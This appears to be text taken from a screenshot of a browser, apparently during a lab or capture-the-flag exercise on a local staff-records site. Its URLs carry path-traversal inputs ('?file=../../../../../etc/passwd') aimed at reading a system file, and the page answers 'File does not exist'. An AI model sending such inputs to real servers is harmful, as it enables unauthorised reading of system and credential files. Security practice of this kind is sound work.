 Activities
Chromium-browser
Mar 25 5:40 PM
Example.com - Staff
192.168.1.173/welcome.php?file=../..
192.168.1.173/welcome.php?file=../..
192.168.1.173/welcome.php?file=../.. - Google Search
Example.com - Staff Details - Welcome - 192.168.1.173/welcome.php?file=../../../../../etc/passwd
Example.com - Staff Details - Welcome - 192.168.1.173/welcome.php?file=../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
OFFENSIVE